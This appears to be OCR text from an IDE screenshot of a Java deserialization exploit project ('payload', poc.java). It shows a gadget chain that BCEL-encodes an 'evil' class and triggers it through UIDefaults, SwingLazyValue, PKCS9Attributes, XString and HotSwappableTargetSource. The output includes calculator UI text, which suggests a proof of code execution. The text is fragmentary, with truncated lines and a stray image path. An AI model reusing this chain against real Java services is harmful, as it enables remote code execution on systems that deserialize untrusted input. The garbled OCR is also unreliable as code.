 ayload / main
payload
poc.java payload.java HotSwappableTargetSource.class XString.java PKCS9Attributes.class test.java PojoCodec.class Kryo
22 UIDefaults uiDefaults = new UIDefaults();
23 JavaClass evil = Repository.lookupClass(test.class);
24 String payload = "$$BCEL$$" + Utility.encode(evil.getBytes(), compress: true);
25
26 uiDefaults.put(PKCS9Attribute.EMAIL_ADDRESS_OID, new SwingLazyValue( s: "com.sun.org.apache.bcel.internal.util.JavaWra
27
28 setFieldValue(s, fieldName: "attributes",uiDefaults);
29 //s是最后的toString
30 XString xstring=new XString( val: "a");
31 // xstring.equals(s);
32 HotSwappableTargetSource hotSwappableTargetSource1 = new HotSwappableTargetSource( initialTarget: "aa");
33 HotSwappableTargetSource hotSwappableTargetSource2 = new HotSwappableTargetSource( initialTarget: "aa");
34 setFieldValue(hotSwappableTargetSource1, fieldName: "target",xstring);
35 setFieldValue(hotSwappableTargetSource2, fieldName: "target",s);
36 hotSwappableTargetSource1.equals(hotSwappableTargetSource2);
37
38
39 // com.sun.org.apache.xpath.internal.objects.XString
40 //
41 //
42 // equals:392, XString (com.sun.org.apache.xpath.internal
43
根目录
计算器
标准
0
.8.0_65\bin\java.exe" ...